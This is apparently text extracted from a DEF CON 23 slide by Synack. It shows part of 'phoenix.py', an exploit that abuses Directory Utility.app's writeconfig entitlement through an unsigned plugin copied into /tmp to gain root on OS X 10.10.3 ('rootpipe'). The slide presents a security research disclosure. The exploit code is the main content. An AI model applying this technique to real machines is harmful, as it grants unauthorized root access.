 DEFCON DEFCON DEFCON
DEFCON DEFCON DEFCON
PHOENIX.PY
if only all priv-esc bugs where this easy!
#trigger rootpipe on OS X 10.10.3
def phoenix():
1
#copy Directory Utility.app to /tmp
# ->this folder is (obv) accessible to all
shutil.copytree(DIR_UTIL, destination)
2
#copy evil plugin into app's internal plugin directory
# ->since app is in /tmp, this will now succeed
shutil.copytree('%s' % (ROOTPIPE_PLUGIN), '%s/%s/%s' % (destination, DIR_UTIL_PLUGINS, ROOTPIPE_PLUGIN))
3
#exec Directory Utility.app
# ->will trigger load of our unsigned bundle (Phoenix.daplug)
# the bundle auth's with 'WriteConfigClient' XPC & invokes createFileWithContents:path:attributes:
# since Directory Utility.app contains the 'com.apple.private.admin.writeconfig' entitlement, we're set ;)
os.system('open "%s" &' % destination)
phoenix python script
Synack
DEF CON 23
LAS VEGAS
BALLYS